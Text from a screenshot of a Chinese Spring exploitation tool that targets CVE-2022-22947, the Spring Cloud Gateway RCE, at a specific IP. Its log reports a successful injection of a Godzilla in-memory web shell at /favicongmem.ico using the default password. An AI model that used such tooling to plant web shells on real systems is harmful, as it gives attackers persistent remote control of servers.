 Spring漏洞综合利用工具_v1.4 Author: charonlight
设置 关于
目标： http://123.58.224.8:13094 漏洞： Spring Cloud Gateway RCE (CVE-2022-22947) 漏洞检测 漏洞描述 清空面板
检测日志 漏洞说明 批量检测 命令执行 内存马注入 heapdump解密
内存马类型： Godzilla 注入路径： /favicongmem.ico 注入
2024-09-26 15:21:20 : 内存马注入成功,连接密码为哥斯拉默认的/favicongmem.ico
{"predicate":"RouteDefinitionRouteLocator$$Lambda$1055/1255165697","route_id":"6dc614fcc68b3929e6f0f0e6bff1a988","filters":["[[AddResponseHeader Result = 'ok'], order
= 1]"],"uri":"http://example.com:80","order":0}